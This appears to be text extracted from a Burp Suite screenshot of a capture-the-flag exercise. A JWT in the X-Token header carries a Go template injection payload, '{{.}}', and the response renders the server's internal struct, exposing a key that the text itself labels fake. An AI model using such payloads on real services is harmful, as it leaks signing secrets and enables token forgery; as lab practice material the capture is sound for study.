 Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host: 01c4e4c8-9b3a-4967-9ea2-156e85b2059d.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfY
WRtaW4iOmZhbHNlfQ.0Lz_3fTyhGxWGwZnw3hM_5TzDfrk0oULzLWF4rRfMss
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Nov 2022 10:55:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 Logged in as {{{.}} 123 false this_is_f4Ke_key}